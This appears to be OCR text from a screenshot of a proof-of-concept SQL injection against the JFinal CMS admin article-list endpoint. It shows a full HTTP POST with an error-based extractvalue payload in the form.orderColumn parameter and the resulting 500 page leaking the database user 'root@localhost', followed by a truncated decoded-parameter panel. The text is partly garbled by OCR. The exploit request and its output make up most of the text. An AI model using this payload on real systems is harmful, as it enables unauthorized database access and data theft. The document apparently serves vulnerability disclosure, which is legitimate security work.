 POST /jfinal_cms/admin/article/list HTTP/1.1
Host: localhost:8081
Content-Length : 192
Cache-Control : max-age=0
sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : http://localhost:8081
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://localhost:8081/jfinal_cms/admin/article/list
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : JSESSIONID =2A8D7998B7C59F5492D2A4C73856C696 ;
Hm_lvt_1040d081eea13b44d84a4af639640d51 =1698299324 ; session_user =
wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJH0c= ;
Hm_lpvt_1040d081eea13b44d84a4af639640d51 =1698299343
Connection : close
form.orderColumn =
and%20(extr actvalue(1%2cconcat(0x7e%2c(select%20user())%2c0x7e)))%23 &
form.orderAsc =&attr.folder_id =-1&attr.title =j&attr.status =-1&
totalRecords =9&pageNo =1&pageSize =20&length =10
13 <style type="text/css ">
14 <!--
15 #error {
16 position :absolute ;
17 width :99%;
18 height :30%;
margin :0auto;
text-align :center ;
19 z-index :1;
20 top :330px ;
21 text-align :center ;
22 margin :0auto;
23 }
24
25 #error div {
26 width :500px ;
27 text-align :center ;
28 margin :0auto;
29 }
30
31 #error p {
32 font-weight :bold;
33 }
34 -->
35 </style >
36 <body>
37 <div style ="width: 100%; margin: 0 auto; text-align: center; ">
38 <img alt="" src ="
http://localhost:8081/jfinal_cms//static/images/common/error_500.
png ">
39 </div>
40 <div id="error ">
41 <div>
42 <p>
出现故障，请联系管理人员!
</p>
43 <p>
com.jfinal.plugin. activerecord.ActiveRecordException:
java.sql.SQLException: XPATH syntax error: '~root@localhost~'
</p>
44 </div>
45 </div>
46 </body>
47 </html>
Body parameter
名字(Name)
form.orderColu
Value
and%20(extract
elect%20user()
Decoded from:
and (extractva
user()),0x7e))